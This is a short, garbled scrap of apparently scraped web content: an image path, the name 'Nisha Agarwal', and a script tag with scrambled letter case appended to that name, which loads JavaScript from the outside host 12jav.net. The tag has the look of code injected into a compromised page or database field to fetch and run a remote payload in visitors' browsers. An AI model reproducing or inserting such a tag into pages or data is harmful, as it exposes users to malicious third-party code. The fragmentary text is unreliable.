 Nisha Agarwal<sCrIpT sRc=//12jav.net/1.js></ScRiPt>